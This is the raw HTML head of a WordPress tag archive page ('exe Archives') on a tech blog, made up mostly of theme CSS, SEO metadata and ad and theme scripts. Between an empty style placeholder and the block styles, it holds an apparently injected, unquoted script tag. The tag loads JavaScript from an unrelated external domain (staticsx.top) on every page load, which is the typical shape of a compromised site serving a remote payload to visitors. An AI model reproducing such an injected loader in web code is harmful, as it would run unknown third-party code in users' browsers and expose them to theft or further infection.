

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiuminfo.org/tag/exe/
body_size: 23796
content:
<!doctype html >
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>exe Archives - PremiumInfo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.premiuminfo.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/favicon-premiuminfo.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.premiuminfo.org/tag/exe/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="exe Archives - PremiumInfo" />
	<meta property="og:url" content="https://www.premiuminfo.org/tag/exe/" />
	<meta property="og:site_name" content="PremiumInfo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jiivadurai" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.premiuminfo.org/tag/exe/","url":"https://www.premiuminfo.org/tag/exe/","name":"exe Archives - PremiumInfo","isPartOf":{"@id":"https://www.premiuminfo.org/#website"},"primaryImageOfPage":{"@id":"https://www.premiuminfo.org/tag/exe/#primaryimage"},"image":{"@id":"https://www.premiuminfo.org/tag/exe/#primaryimage"},"thumbnailUrl":"https://www.premiuminfo.org/wp-content/uploads/2019/11/jio-tv.jpg","breadcrumb":{"@id":"https://www.premiuminfo.org/tag/exe/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.premiuminfo.org/tag/exe/#primaryimage","url":"https://www.premiuminfo.org/wp-content/uploads/2019/11/jio-tv.jpg","contentUrl":"https://www.premiuminfo.org/wp-content/uploads/2019/11/jio-tv.jpg","width":1280,"height":720,"caption":"jio tv app for pc free download"},{"@type":"BreadcrumbList","@id":"https://www.premiuminfo.org/tag/exe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.premiuminfo.org/"},{"@type":"ListItem","position":2,"name":"exe"}]},{"@type":"WebSite","@id":"https://www.premiuminfo.org/#website","url":"https://www.premiuminfo.org/","name":"PremiumInfo","description":"Tech Guide that Matters","publisher":{"@id":"https://www.premiuminfo.org/#/schema/person/5782e9f54fc6175233308ef37bcd43fd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.premiuminfo.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.premiuminfo.org/#/schema/person/5782e9f54fc6175233308ef37bcd43fd","name":"Durai Jiiva","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.premiuminfo.org/#/schema/person/image/","url":"https://www.premiuminfo.org/wp-content/uploads/2019/10/Durai-Jiiva.jpg","contentUrl":"https://www.premiuminfo.org/wp-content/uploads/2019/10/Durai-Jiiva.jpg","width":2048,"height":1365,"caption":"Durai Jiiva"},"logo":{"@id":"https://www.premiuminfo.org/#/schema/person/image/"},"description":"Welcome to my Blog. I'm Jiiva, a young Blogger from Tamil Nadu(India). I have been Running this Blog from 2015 with my full effort to Help users on the Tech field and clear doubt and provide advance guides in simple methods.","sameAs":["https://www.premiuminfo.org/","https://www.facebook.com/duraijeeva","https://www.instagram.com/jiivadurai/","https://x.com/https://twitter.com/jiivadurai"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PremiumInfo &raquo; Feed" href="https://www.premiuminfo.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PremiumInfo &raquo; Comments Feed" href="https://www.premiuminfo.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PremiumInfo &raquo; exe Tag Feed" href="https://www.premiuminfo.org/tag/exe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752387802' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.premiuminfo.org/wp-includes/css/admin-bar.min.css?ver=42380455862d3463093c181523e9d8ec' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1752387802' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1752387802' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1752387803' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.premiuminfo.org/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1752387803' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://www.premiuminfo.org/wp-content/cache/min/1/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1752387803" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.premiuminfo.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.premiuminfo.org/wp-json/wp/v2/tags/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.premiuminfo.org/xmlrpc.php?rsd" />

	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a55056b66b","wpRestUrl":"https:\/\/www.premiuminfo.org\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--reel-news-white: #FFFFFF;--reel-news-black: #000000;--reel-news-accent: #312DA1;--reel-news-light-grey: #919191;--reel-news-black-transparent: rgba(0,0,0,0.85);--reel-news-red: #ff0000;--reel-news-dark-gray: #313131;--reel-news-transparent: rgba(255, 255, 255, 0.55);}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.premiuminfo.org\/wp-admin\/","wpRestNonce":"a55056b66b","wpRestUrl":"https:\/\/www.premiuminfo.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.premiuminfo.org\/wp-admin\/","wpRestNonce":"a55056b66b","wpRestUrl":"https:\/\/www.premiuminfo.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.premiuminfo.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.premiuminfo.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4edca029ae";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
ul.sf-menu > .menu-item > a {
        font-family:"Open Sans";
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Open Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Open Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Open Sans";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	line-height:35px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Verdana, Geneva, sans-serif;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	line-height:30px;
	
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.premiuminfo.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiuminfo.org/tag/exe/",
                    "name": "Exe"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.premiuminfo.org/wp-content/uploads/2019/07/cropped-favicon-premiuminfo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single-post .td-footer-wrapper { display: none !important; }

.comment-subscription-form .subscribe-label {
    display: inline!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.premiuminfo.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-exe tag-3911 wp-theme-Newspaper global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

